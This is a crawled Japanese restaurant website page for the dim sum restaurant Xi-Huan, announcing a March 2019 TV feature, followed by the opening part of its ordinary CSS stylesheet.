

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xi-huan.com/info/2494092
body_size: 4477
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="google-site-verification" content="bRlafGYxO9CYsN8aniE0G_JpGTuguoXRNwwNIYlRzp8" />
<title>手作り飲茶と旬菜中華 シーホワン 公式ホームページ - 3/12(火)21:48〜21:54 朝日放送の「ココイロ」で紹介されます！</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="シーホワン,宝塚南口,飲茶,中華料理,中国料理,広東料理,手作り飲茶と旬菜中華," />
<meta name="description" content="阪急 宝塚南口より徒歩3分 手作り飲茶と旬菜中華 シーホワンの公式ホームページ／「ミシュランガイド兵庫2016特別版」掲載店" />
<meta property="og:title" content="3/12(火)21:48〜21:54 朝日放送の「ココイロ」で紹介されます！" />
<meta property="og:image" content="https://cdn.goope.jp/3012/130605132101uvas.png" />
<meta property="og:site_name" content="手作り飲茶と旬菜中華 シーホワン 公式ホームページ" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />
<link rel="shortcut icon" href="//cdn.goope.jp/3012/1107261807235w7p.ico" />
<link rel="alternate" type="application/rss+xml" title="手作り飲茶と旬菜中華 シーホワン 公式ホームページ / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?139669-1553496859";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/footerfixed/footerfixed.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->	
<script>
    $(document).ready(function(){
        $("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
    });
</script> 
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-17309443-1', 'auto');
  ga('send', 'pageview');

</script>
</head>
  <body id="info" class="smartphone">
  <div id="container">
    <div id="wrapper">
      <div id="wrapper_inner">

      <!-- ヘッダー部分ここから // -->
      <div id="header">       

      <div class="shop_title shop_title_smartphone">
        <div class="shop_tel">TEL&nbsp;/&nbsp;0797-77-5626</div>
      </div>

        <div class="site_title">
          <h1 class="site_logo"><a href="https://xi-huan.com"><img src='//cdn.goope.jp/3012/130605132101uvas.png' alt='手作り飲茶と旬菜中華 シーホワン 公式ホームページ' /></a></h1>
          <div class="site_description site_description_smartphone">阪急 宝塚南口より徒歩3分 手作り飲茶と旬菜中華 シーホワンの公式ホームページ／「ミシュランガイド兵庫2016特別版」掲載店</div>
        </div>
      </div>
      <!-- ヘッダー部分ここまで // -->

        <!-- ナビゲーション部分ここから // -->
        <script>
        $(function(){
            $(".menubtn").click(function(){
                $("#navi_inner").slideToggle(1000);
                });
            });
        </script>
        
        <div id="navi">
          <div class="menubtn">MENU ▼</div>         
          <div class="navi_line_top"></div>
          <div id="navi_inner"> 
            <ul>
              
              <li><a href="/"  class="navi_top">トップ</a></li>
              
              <li><a href="/info"  class="navi_info active">お知らせ</a><ul class="sub_navi">
<li><a href='/info/2026-01'>2026-01（1）</a></li>
<li><a href='/info/2025-12'>2025-12（4）</a></li>
<li><a href='/info/2025-11'>2025-11（2）</a></li>
<li><a href='/info/2025-10'>2025-10（3）</a></li>
<li><a href='/info/2025-09'>2025-09（4）</a></li>
<li><a href='/info/2025-08'>2025-08（3）</a></li>
<li><a href='/info/2025-07'>2025-07（3）</a></li>
<li><a href='/info/2025-06'>2025-06（3）</a></li>
<li><a href='/info/2025-05'>2025-05（1）</a></li>
<li><a href='/info/2025-04'>2025-04（1）</a></li>
<li><a href='/info/2025-03'>2025-03（1）</a></li>
<li><a href='/info/2025-02'>2025-02（1）</a></li>
<li><a href='/info/2025-01'>2025-01（1）</a></li>
<li><a href='/info/2024-12'>2024-12（3）</a></li>
<li><a href='/info/2024-11'>2024-11（2）</a></li>
<li><a href='/info/2024-10'>2024-10（2）</a></li>
<li><a href='/info/2024-08'>2024-08（1）</a></li>
<li><a href='/info/2024-07'>2024-07（1）</a></li>
<li><a href='/info/2024-02'>2024-02（3）</a></li>
<li><a href='/info/2023-12'>2023-12（1）</a></li>
<li><a href='/info/2023-11'>2023-11（1）</a></li>
<li><a href='/info/2023-09'>2023-09（2）</a></li>
<li><a href='/info/2023-08'>2023-08（1）</a></li>
<li><a href='/info/2023-05'>2023-05（1）</a></li>
<li><a href='/info/2023-02'>2023-02（1）</a></li>
<li><a href='/info/2023-01'>2023-01（2）</a></li>
<li><a href='/info/2022-12'>2022-12（1）</a></li>
<li><a href='/info/2022-11'>2022-11（1）</a></li>
<li><a href='/info/2022-10'>2022-10（1）</a></li>
<li><a href='/info/2022-09'>2022-09（1）</a></li>
<li><a href='/info/2022-08'>2022-08（2）</a></li>
<li><a href='/info/2022-06'>2022-06（1）</a></li>
<li><a href='/info/2022-05'>2022-05（3）</a></li>
<li><a href='/info/2022-04'>2022-04（1）</a></li>
<li><a href='/info/2022-03'>2022-03（3）</a></li>
<li><a href='/info/2022-02'>2022-02（3）</a></li>
<li><a href='/info/2022-01'>2022-01（4）</a></li>
<li><a href='/info/2021-12'>2021-12（1）</a></li>
<li><a href='/info/2021-11'>2021-11（1）</a></li>
<li><a href='/info/2021-10'>2021-10（3）</a></li>
<li><a href='/info/2021-09'>2021-09（5）</a></li>
<li><a href='/info/2021-08'>2021-08（3）</a></li>
<li><a href='/info/2021-07'>2021-07（1）</a></li>
<li><a href='/info/2021-06'>2021-06（2）</a></li>
<li><a href='/info/2021-05'>2021-05（3）</a></li>
<li><a href='/info/2021-04'>2021-04（3）</a></li>
<li><a href='/info/2021-03'>2021-03（2）</a></li>
<li><a href='/info/2021-02'>2021-02（1）</a></li>
<li><a href='/info/2021-01'>2021-01（1）</a></li>
<li><a href='/info/2020-12'>2020-12（6）</a></li>
<li><a href='/info/2020-11'>2020-11（2）</a></li>
<li><a href='/info/2020-09'>2020-09（1）</a></li>
<li><a href='/info/2020-08'>2020-08（2）</a></li>
<li><a href='/info/2020-07'>2020-07（1）</a></li>
<li><a href='/info/2020-06'>2020-06（1）</a></li>
<li><a href='/info/2020-05'>2020-05（3）</a></li>
<li><a href='/info/2020-04'>2020-04（2）</a></li>
<li><a href='/info/2020-02'>2020-02（2）</a></li>
<li><a href='/info/2020-01'>2020-01（1）</a></li>
<li><a href='/info/2019-12'>2019-12（2）</a></li>
<li><a href='/info/2019-11'>2019-11（2）</a></li>
<li><a href='/info/2019-10'>2019-10（3）</a></li>
<li><a href='/info/2019-08'>2019-08（1）</a></li>
<li><a href='/info/2019-07'>2019-07（3）</a></li>
<li><a href='/info/2019-06'>2019-06（1）</a></li>
<li><a href='/info/2019-05'>2019-05（1）</a></li>
<li><a href='/info/2019-04'>2019-04（1）</a></li>
<li><a href='/info/2019-03'>2019-03（3）</a></li>
<li><a href='/info/2019-02'>2019-02（1）</a></li>
<li><a href='/info/2019-01'>2019-01（1）</a></li>
<li><a href='/info/2018-12'>2018-12（2）</a></li>
<li><a href='/info/2018-11'>2018-11（2）</a></li>
<li><a href='/info/2018-10'>2018-10（1）</a></li>
<li><a href='/info/2018-09'>2018-09（2）</a></li>
<li><a href='/info/2018-08'>2018-08（2）</a></li>
<li><a href='/info/2018-07'>2018-07（2）</a></li>
<li><a href='/info/2018-05'>2018-05（3）</a></li>
<li><a href='/info/2018-04'>2018-04（1）</a></li>
<li><a href='/info/2018-03'>2018-03（1）</a></li>
<li><a href='/info/2018-02'>2018-02（1）</a></li>
<li><a href='/info/2018-01'>2018-01（3）</a></li>
<li><a href='/info/2017-12'>2017-12（1）</a></li>
<li><a href='/info/2017-11'>2017-11（2）</a></li>
<li><a href='/info/2017-10'>2017-10（2）</a></li>
<li><a href='/info/2017-09'>2017-09（1）</a></li>
<li><a href='/info/2017-08'>2017-08（2）</a></li>
<li><a href='/info/2017-07'>2017-07（1）</a></li>
<li><a href='/info/2017-06'>2017-06（1）</a></li>
<li><a href='/info/2017-04'>2017-04（1）</a></li>
<li><a href='/info/2017-03'>2017-03（1）</a></li>
<li><a href='/info/2017-02'>2017-02（3）</a></li>
<li><a href='/info/2017-01'>2017-01（1）</a></li>
<li><a href='/info/2016-12'>2016-12（1）</a></li>
<li><a href='/info/2016-10'>2016-10（1）</a></li>
<li><a href='/info/2016-09'>2016-09（5）</a></li>
<li><a href='/info/2016-08'>2016-08（3）</a></li>
<li><a href='/info/2016-07'>2016-07（2）</a></li>
<li><a href='/info/2016-06'>2016-06（4）</a></li>
<li><a href='/info/2016-05'>2016-05（2）</a></li>
<li><a href='/info/2016-04'>2016-04（2）</a></li>
<li><a href='/info/2016-03'>2016-03（1）</a></li>
<li><a href='/info/2016-02'>2016-02（1）</a></li>
<li><a href='/info/2015-12'>2015-12（4）</a></li>
<li><a href='/info/2015-11'>2015-11（1）</a></li>
<li><a href='/info/2015-10'>2015-10（3）</a></li>
<li><a href='/info/2015-09'>2015-09（1）</a></li>
<li><a href='/info/2015-08'>2015-08（3）</a></li>
<li><a href='/info/2015-07'>2015-07（3）</a></li>
<li><a href='/info/2015-06'>2015-06（2）</a></li>
<li><a href='/info/2015-05'>2015-05（2）</a></li>
<li><a href='/info/2015-04'>2015-04（2）</a></li>
<li><a href='/info/2015-03'>2015-03（1）</a></li>
<li><a href='/info/2015-02'>2015-02（2）</a></li>
<li><a href='/info/2015-01'>2015-01（4）</a></li>
<li><a href='/info/2014-12'>2014-12（1）</a></li>
<li><a href='/info/2014-11'>2014-11（1）</a></li>
<li><a href='/info/2014-10'>2014-10（4）</a></li>
<li><a href='/info/2014-09'>2014-09（1）</a></li>
<li><a href='/info/2014-07'>2014-07（1）</a></li>
<li><a href='/info/2014-03'>2014-03（1）</a></li>
<li><a href='/info/2014-02'>2014-02（1）</a></li>
<li><a href='/info/2013-12'>2013-12（1）</a></li>
<li><a href='/info/2013-09'>2013-09（1）</a></li>
<li><a href='/info/2013-07'>2013-07（2）</a></li>
<li><a href='/info/2012-10'>2012-10（1）</a></li>
<li><a href='/info/2012-08'>2012-08（1）</a></li>
<li><a href='/info/2012-06'>2012-06（2）</a></li>
<li><a href='/info/2011-12'>2011-12（1）</a></li>
<li><a href='/info/2011-11'>2011-11（2）</a></li>
<li><a href='/info/2011-10'>2011-10（1）</a></li>
<li><a href='/info/2011-09'>2011-09（1）</a></li>
<li><a href='/info/2011-07'>2011-07（2）</a></li>
<li><a href='/info/2010-11'>2010-11（1）</a></li>
<li><a href='/info/2010-10'>2010-10（1）</a></li>
<li><a href='/info/2010-08'>2010-08（1）</a></li>
<li><a href='/info/2010-06'>2010-06（2）</a></li>
</ul>
</li>
              
              <li><a href="/menu"  class="navi_menu">メニュー</a></li>
              
              <li><a href="/calendar"  class="navi_calendar">営業日</a></li>
              
              <li><a href="/about"  class="navi_about">店舗情報</a></li>
              
              <li><a href="/free/reserve"  class="navi_free free_4895">お問合せ</a></li>
              
              <li><a href="/free/chef-introduction"  class="navi_free free_4894">オーナー紹介</a></li>
              
              <li><a href="https://tp.furunavi.jp/Plan/Detail?plId=11445" target="_blank" class="navi_links links_71120">ふるなびトラベル</a></li>
                                            
            </ul>
          </div>
          <div class="navi_line_bottom"></div>
        </div>
        <!-- // ナビゲーション部分ここまで -->                  
      
        <div id="contents">
          <div id="contents_inner">
            <ul class="sub_navi_side">
              
                                   
              
              <ul class="sub_navi">
<li><a href='/info/2026-01'>2026-01（1）</a></li>
<li><a href='/info/2025-12'>2025-12（4）</a></li>
<li><a href='/info/2025-11'>2025-11（2）</a></li>
<li><a href='/info/2025-10'>2025-10（3）</a></li>
<li><a href='/info/2025-09'>2025-09（4）</a></li>
<li><a href='/info/2025-08'>2025-08（3）</a></li>
<li><a href='/info/2025-07'>2025-07（3）</a></li>
<li><a href='/info/2025-06'>2025-06（3）</a></li>
<li><a href='/info/2025-05'>2025-05（1）</a></li>
<li><a href='/info/2025-04'>2025-04（1）</a></li>
<li><a href='/info/2025-03'>2025-03（1）</a></li>
<li><a href='/info/2025-02'>2025-02（1）</a></li>
<li><a href='/info/2025-01'>2025-01（1）</a></li>
<li><a href='/info/2024-12'>2024-12（3）</a></li>
<li><a href='/info/2024-11'>2024-11（2）</a></li>
<li><a href='/info/2024-10'>2024-10（2）</a></li>
<li><a href='/info/2024-08'>2024-08（1）</a></li>
<li><a href='/info/2024-07'>2024-07（1）</a></li>
<li><a href='/info/2024-02'>2024-02（3）</a></li>
<li><a href='/info/2023-12'>2023-12（1）</a></li>
<li><a href='/info/2023-11'>2023-11（1）</a></li>
<li><a href='/info/2023-09'>2023-09（2）</a></li>
<li><a href='/info/2023-08'>2023-08（1）</a></li>
<li><a href='/info/2023-05'>2023-05（1）</a></li>
<li><a href='/info/2023-02'>2023-02（1）</a></li>
<li><a href='/info/2023-01'>2023-01（2）</a></li>
<li><a href='/info/2022-12'>2022-12（1）</a></li>
<li><a href='/info/2022-11'>2022-11（1）</a></li>
<li><a href='/info/2022-10'>2022-10（1）</a></li>
<li><a href='/info/2022-09'>2022-09（1）</a></li>
<li><a href='/info/2022-08'>2022-08（2）</a></li>
<li><a href='/info/2022-06'>2022-06（1）</a></li>
<li><a href='/info/2022-05'>2022-05（3）</a></li>
<li><a href='/info/2022-04'>2022-04（1）</a></li>
<li><a href='/info/2022-03'>2022-03（3）</a></li>
<li><a href='/info/2022-02'>2022-02（3）</a></li>
<li><a href='/info/2022-01'>2022-01（4）</a></li>
<li><a href='/info/2021-12'>2021-12（1）</a></li>
<li><a href='/info/2021-11'>2021-11（1）</a></li>
<li><a href='/info/2021-10'>2021-10（3）</a></li>
<li><a href='/info/2021-09'>2021-09（5）</a></li>
<li><a href='/info/2021-08'>2021-08（3）</a></li>
<li><a href='/info/2021-07'>2021-07（1）</a></li>
<li><a href='/info/2021-06'>2021-06（2）</a></li>
<li><a href='/info/2021-05'>2021-05（3）</a></li>
<li><a href='/info/2021-04'>2021-04（3）</a></li>
<li><a href='/info/2021-03'>2021-03（2）</a></li>
<li><a href='/info/2021-02'>2021-02（1）</a></li>
<li><a href='/info/2021-01'>2021-01（1）</a></li>
<li><a href='/info/2020-12'>2020-12（6）</a></li>
<li><a href='/info/2020-11'>2020-11（2）</a></li>
<li><a href='/info/2020-09'>2020-09（1）</a></li>
<li><a href='/info/2020-08'>2020-08（2）</a></li>
<li><a href='/info/2020-07'>2020-07（1）</a></li>
<li><a href='/info/2020-06'>2020-06（1）</a></li>
<li><a href='/info/2020-05'>2020-05（3）</a></li>
<li><a href='/info/2020-04'>2020-04（2）</a></li>
<li><a href='/info/2020-02'>2020-02（2）</a></li>
<li><a href='/info/2020-01'>2020-01（1）</a></li>
<li><a href='/info/2019-12'>2019-12（2）</a></li>
<li><a href='/info/2019-11'>2019-11（2）</a></li>
<li><a href='/info/2019-10'>2019-10（3）</a></li>
<li><a href='/info/2019-08'>2019-08（1）</a></li>
<li><a href='/info/2019-07'>2019-07（3）</a></li>
<li><a href='/info/2019-06'>2019-06（1）</a></li>
<li><a href='/info/2019-05'>2019-05（1）</a></li>
<li><a href='/info/2019-04'>2019-04（1）</a></li>
<li><a href='/info/2019-03'>2019-03（3）</a></li>
<li><a href='/info/2019-02'>2019-02（1）</a></li>
<li><a href='/info/2019-01'>2019-01（1）</a></li>
<li><a href='/info/2018-12'>2018-12（2）</a></li>
<li><a href='/info/2018-11'>2018-11（2）</a></li>
<li><a href='/info/2018-10'>2018-10（1）</a></li>
<li><a href='/info/2018-09'>2018-09（2）</a></li>
<li><a href='/info/2018-08'>2018-08（2）</a></li>
<li><a href='/info/2018-07'>2018-07（2）</a></li>
<li><a href='/info/2018-05'>2018-05（3）</a></li>
<li><a href='/info/2018-04'>2018-04（1）</a></li>
<li><a href='/info/2018-03'>2018-03（1）</a></li>
<li><a href='/info/2018-02'>2018-02（1）</a></li>
<li><a href='/info/2018-01'>2018-01（3）</a></li>
<li><a href='/info/2017-12'>2017-12（1）</a></li>
<li><a href='/info/2017-11'>2017-11（2）</a></li>
<li><a href='/info/2017-10'>2017-10（2）</a></li>
<li><a href='/info/2017-09'>2017-09（1）</a></li>
<li><a href='/info/2017-08'>2017-08（2）</a></li>
<li><a href='/info/2017-07'>2017-07（1）</a></li>
<li><a href='/info/2017-06'>2017-06（1）</a></li>
<li><a href='/info/2017-04'>2017-04（1）</a></li>
<li><a href='/info/2017-03'>2017-03（1）</a></li>
<li><a href='/info/2017-02'>2017-02（3）</a></li>
<li><a href='/info/2017-01'>2017-01（1）</a></li>
<li><a href='/info/2016-12'>2016-12（1）</a></li>
<li><a href='/info/2016-10'>2016-10（1）</a></li>
<li><a href='/info/2016-09'>2016-09（5）</a></li>
<li><a href='/info/2016-08'>2016-08（3）</a></li>
<li><a href='/info/2016-07'>2016-07（2）</a></li>
<li><a href='/info/2016-06'>2016-06（4）</a></li>
<li><a href='/info/2016-05'>2016-05（2）</a></li>
<li><a href='/info/2016-04'>2016-04（2）</a></li>
<li><a href='/info/2016-03'>2016-03（1）</a></li>
<li><a href='/info/2016-02'>2016-02（1）</a></li>
<li><a href='/info/2015-12'>2015-12（4）</a></li>
<li><a href='/info/2015-11'>2015-11（1）</a></li>
<li><a href='/info/2015-10'>2015-10（3）</a></li>
<li><a href='/info/2015-09'>2015-09（1）</a></li>
<li><a href='/info/2015-08'>2015-08（3）</a></li>
<li><a href='/info/2015-07'>2015-07（3）</a></li>
<li><a href='/info/2015-06'>2015-06（2）</a></li>
<li><a href='/info/2015-05'>2015-05（2）</a></li>
<li><a href='/info/2015-04'>2015-04（2）</a></li>
<li><a href='/info/2015-03'>2015-03（1）</a></li>
<li><a href='/info/2015-02'>2015-02（2）</a></li>
<li><a href='/info/2015-01'>2015-01（4）</a></li>
<li><a href='/info/2014-12'>2014-12（1）</a></li>
<li><a href='/info/2014-11'>2014-11（1）</a></li>
<li><a href='/info/2014-10'>2014-10（4）</a></li>
<li><a href='/info/2014-09'>2014-09（1）</a></li>
<li><a href='/info/2014-07'>2014-07（1）</a></li>
<li><a href='/info/2014-03'>2014-03（1）</a></li>
<li><a href='/info/2014-02'>2014-02（1）</a></li>
<li><a href='/info/2013-12'>2013-12（1）</a></li>
<li><a href='/info/2013-09'>2013-09（1）</a></li>
<li><a href='/info/2013-07'>2013-07（2）</a></li>
<li><a href='/info/2012-10'>2012-10（1）</a></li>
<li><a href='/info/2012-08'>2012-08（1）</a></li>
<li><a href='/info/2012-06'>2012-06（2）</a></li>
<li><a href='/info/2011-12'>2011-12（1）</a></li>
<li><a href='/info/2011-11'>2011-11（2）</a></li>
<li><a href='/info/2011-10'>2011-10（1）</a></li>
<li><a href='/info/2011-09'>2011-09（1）</a></li>
<li><a href='/info/2011-07'>2011-07（2）</a></li>
<li><a href='/info/2010-11'>2010-11（1）</a></li>
<li><a href='/info/2010-10'>2010-10（1）</a></li>
<li><a href='/info/2010-08'>2010-08（1）</a></li>
<li><a href='/info/2010-06'>2010-06（2）</a></li>
</ul>
                     
              
                                   
              
                                   
              
                                   
              
                                   
              
                                   
              
                                   
                                            
            </ul>                
        <!-- メイン部分ここから -->
        <div id="main">
          <div id="main_inner">



<!----------------------------------------------
    
      ページ：トップ
    
---------------------------------------------->

                  

              <!-- topメイン部分ここから // -->
              <div id="top_main" class="clearfix">

              <!-- // welcomeエリアここから -->   
              <div id="welcome_info_area">
                <div class="welcome_area">
                  <h2 class="welcome_area_title">Welcome</h2>
                  <div class="title_line_1"></div>
                  <div class="title_line_2"></div>
                  <ul class="welcome_area_message welcome_area_message_smartphone">
                    <li></li>
                  </ul>
                </div>                    
                <div class="top_info_area">
                  <h2 class="top_info_title">Information</h2>
                  <div class="title_line_1"></div>
                  <div class="title_line_2"></div>
                  <ul class="top_info_message top_info_message_smartphone">
                    
                  </ul>
                </div>  
               </div>   
               <!-- // welcomeエリアここまで -->  

                <!-- サイドバー部分ここから // -->
                <div id="sidebar" class="clearfix">
                  <div id="sidebar_inner">
                      
                    <!-- ナビゲーションパーツここから // -->
                    <div class="navi_parts_smartphone">
                      
                    </div>  
                    <!-- // ナビゲーションパーツここまで -->
                       
                    <div class="today_area today_area_smartphone">
                      <div class="today_title">2026.01.08 Thursday</div>
                        
                    </div> 
    
                    <div class="counter_area counter_area_smartphone">
                      <div class="counter_title">Access</div>
                      <div class="counter_today">
                      Today&nbsp;:&nbsp;<span class="num">130</span>
                      </div>
                      <div class="counter_yesterday">
                      Yesterday&nbsp;:&nbsp;<span class="num">1403</span>
                      </div>
                      <div class="counter_total">
                      Total&nbsp;:&nbsp;<span class="num">2726653</span>
                      </div>
                    </div>
                    
                    <div class="qr_area qr_area_smartphone">
                      <div class="qr_title">携帯サイト</div>
                      <div class="qr_img"><img src="//r.goope.jp/qr/xihuan"width="100" height="100" /></div>
                    </div>  


                </div>
              </div>
              <!-- // サイドバー部分ここまで -->   

              </div>
              <!-- // topメイン部分ここまで -->                

          
 
    
    <!----------------------------------------------

      ページ：インフォメーション
      ---------------------------------------------->
      
    <h2 class="page_title">お知らせ</h2>
    <div class="info_area">
      <div class="autopagerize_page_element">  
        
        <div class="info ">
          <div class="info_date"> 2019-03-11 07:36:00</div>
          <div class="title_line_3"></div>  
          <div class="info_title">
            <a href="/info/2494092">3/12(火)21:48〜21:54 朝日放送の「ココイロ」で紹介されます！</a>
          </div>        
          <div class="title_line_4"></div>                 
          <div class="info_photo">
            
          </div>
          <div class="info_body">
            <p><span style="font-size: 12pt;">3月12日(火) 21:48〜21:54に、</span><br /><span style="font-size: 12pt;">朝日放送のテレビ番組<strong>「ココイロ」</strong>でシーホワンが紹介されます！</span><br /><br /><span style="font-size: 12pt;">ぜひ、ご覧ください！！</span><br /><br /><span class="Apple-style-span" style="color: #000000; -webkit-text-decorations-in-effect: none;"><strong>手作り飲茶と旬菜中華 シーホワン<br /></strong></span>665-0011 兵庫県宝塚市南口1丁目16-18<br /><strong>ご予約・お問合せ</strong>&nbsp;<span style="font-size: medium;"><strong>0797-77-5626</strong></span></p>
          </div>
          <br class="clear">       
        </div>
           
      </div>
    </div>
    

    

    

    


    


    


    
    
    

    
    
  </div>
  </div>
  <!-- // メイン部分ここまで -->
        </div>
    </div>
    <!-- // contentsここまで -->
       <!-- フッター部分ここから // -->
        <div id="footer">
          <div id="footer_inner">        

            <!-- // コピーライト部分ここから -->   
            <div id="footer_copyright">    
                  <div id="footer_copyright_inner">                                                    
                    <!--  スマホ用店舗名表示部分 -->
                    <div class="shop_title_footer clearfix">
                    <div class="shop_info_footer">
                      <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
                      <div class="shop_name_footer">手作り飲茶と旬菜中華 シーホワン&nbsp; </div>
                    </div>
                    <div class="shop_tel_footer">0797-77-5626</div>
                    </div>
                    <!--  スマホ用店舗名表示部分ここまで -->         
                  <div>     
                          <div class="copyright copyright_smartphone">&copy;2026 <a href="https://xi-huan.com">手作り飲茶と旬菜中華 シーホワン</a>. All Rights Reserved. 
                          </div>  
                          <div class="powered_base clearfix">
                            <div class="powered powered_smartphone"></div>
                            <div class="shop_rss shop_rss_smartphone">
                              <a href="/feed.rss"><img src="/img/icon/rss2.png" /></a>
                            </div> 
                          </div>
                  </div>              
                </div>
            </div>  
            <!-- // コピーライト部分ここまで -->   
          </div>
        </div>
        <!-- // フッター部分ここまで -->
         
        <!-- wrapper_innerここまで -->     
        </div>
    <!--  wrapperここまで -->     
    </div>
    <!--  containerここまで -->     
    </div>


</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://xi-huan.com/style.css?139669-1553496859
body_size: 9037
content:
/* -----------------------------------------

  Goope Style / Business
  2013.09.18
  paperboy&co.

----------------------------------------- */

/* -----------------------------------------
カラーCSS読み込み
----------------------------------------- */


/* ---------------------------------

 reset CSS

--------------------------------- */

html,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,var,b,i,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,figcaption,figure,footer,header,hgroup,menu,nav,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}
nav ul{list-style:none}
blockquote,q{quotes:none}
blockquote:before,blockquote:after,q:before,q:after{content:none}
a{margin:0;padding:0;font-size:100%;vertical-align:baseline;background:transparent}
ins{background-color:#ff9;color:#000;text-decoration:none}
mark{background-color:#ff9;color:#000;font-style:italic;font-weight:bold}
del{text-decoration:line-through}
abbr[title],dfn[title]{border-bottom:1px dotted;cursor:help}
hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}
input,select{vertical-align:middle}
	
	/* --------------------------------------
	
	clear
	
--------------------------------------- */

br.clear {
	font-size: 0;
	line-height: 0;
	clear: both;
	}

.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
	clear: both;
	}

/* --------------------------------------
	HTML再定義
--------------------------------------- */

html { 
  height:100%;
  }

body{
    font:13px  arial,helvetica,"ＭＳ Ｐゴシック", "hiragino kaku gothic pro", "ヒラギノ角ゴ pro w3", "メイリオ", meiryo, "ＭＳ Ｐゴシック";
    letter-spacing:1px;
    word-wrap:break-word;
    height:100%;
    width:100%;
    margin:0 auto;
    background:#c9c9c9    ;
    background-repeat:;
    background-position:;
    }
 

body #container {
  width: 968px;
  margin: 0 auto;
  height: auto !important; /*IE6対策*/
  height:100%; /*IE6対策*/
  min-height: 100%;
  background-image: url(/img/theme_business/shadow.png);
	background-repeat: repeat-y;
	background-position: center center;
  } 

body #wrapper {
  width: 960px;
  margin: 0 auto;
  background: #ffffff;
	} 

div#wrapper_inner {
  height: auto;
  margin: 0 auto;
  }		
	
body#top div#wrapper_inner {
  height: auto;
  margin: 0 auto;
  }			

br.clear {
	font-size: 0;
	line-height: 0;
	clear: both;
  }

div#contents {
  margin: 0 auto; 
  padding-bottom: 50px;
  width: 960px;
  }
  
div#contents_inner {
  overflow:hidden;
  margin: 0 30px;
  }  

#header {
  border-top: 6px solid #ac0b0b;
  padding: 10px 30px;
  }

div#main {
  float: right;
  }
	
/* --- Main float none area--- */  
body#top div#main, 	
body#free div#main, 	
body#reservation div#main, 	
body#coupon div#main, 	
body#contact div#main, 	
body#calendar div#main, 	
body#about div#main {
  width: 900px;
  float: none;
  }	
/* --- Main float none area--- */    

#main_inner {
  margin: 0;
  }	
   
/* --------------------------------------
	リンク
--------------------------------------- */

a:link {
	color: #ac0b0b;
	text-decoration: none;
	}
	
a:visited {
	color: #ac0b0b;
	text-decoration: none;
	}
  	
a:hover {
	color: #c55454;
  text-decoration: underline;
	}
	
a:active {
	color: #eecece;
	text-decoration: none;
	outline: none;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */
.shop_title {
    margin:0 0 0 0;
    height:auto;
    text-align:right;
    }


.shop_tel {
    font-size:13px;
    letter-spacing:0.1em;
    }


.site_title {
  text-align: left;	
  padding: 0 0 60px 0;
  }

body .site_title {
  color: #ac0b0b;
  text-align: left;
  margin: 0 0 30px 0;
  padding: 0;   
  background-repeat: repeat;
  }        
  
h1.site_logo {
  color: #ac0b0b;
  font-weight: bold;
	font: 45px  futura,Arial,Helvetica,"ＭＳ Ｐゴシック", "Hiragino Kaku Gothic Pro", "ヒラギノ角ゴ Pro W3", "メイリオ", Meiryo, "ＭＳ Ｐゴシック";
  padding: 0;	
	}
	
.site_description {
    color:#000000;
    letter-spacing:0.1em;
    font:12px  futura,arial,helvetica,"ＭＳ Ｐゴシック", "hiragino kaku gothic pro", "ヒラギノ角ゴ pro w3", "メイリオ", meiryo, "ＭＳ Ｐゴシック";
    }
  	

/* --------------------------------------
トップ
---------------------------------------*/

.rslides {
  display: block;
  position: relative;
  list-style: none;
  overflow: hidden;
  padding: 0;
  margin: 0 auto 30px;
  }	
  
.rslides li {
  width: 900px;
  }	

.rslides img {
  width: 100%;
  }	
  
.caption {
  display: block;
  position: absolute;
  z-index: 2;
  color:   #ffffff;;
  background: rgb(172,11,11);background: rgba(172,11,11,0.6);
  left: 0;
  right: 0;
  bottom: 3px;
  padding: 0;
  margin: 0;
  width: 100%;
  }
  
.caption_txt {
  display: block;
  line-height: 27px;
  padding: 0 20px; 
  }    

#top_main {
  display: none;
  }

/* -- topのみ --*/
body#top #top_main {
  display: block;
  margin: 0 0 30px 0;
  }

/* --------------------------------------
	ページタイトル
--------------------------------------- */

#main h2.page_title {
  color: #ac0b0b;
	font-size: 27px;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 50px -280px;
	_margin: 0;
	padding: 0 0 0 0;
  }
  
/* --- 	サイドナビがないページ用 ---*/
body#free  #main h2.page_title, 	
body#reservation  #main h2.page_title, 	
body#coupon  #main h2.page_title, 	
body#contact  #main h2.page_title, 	   
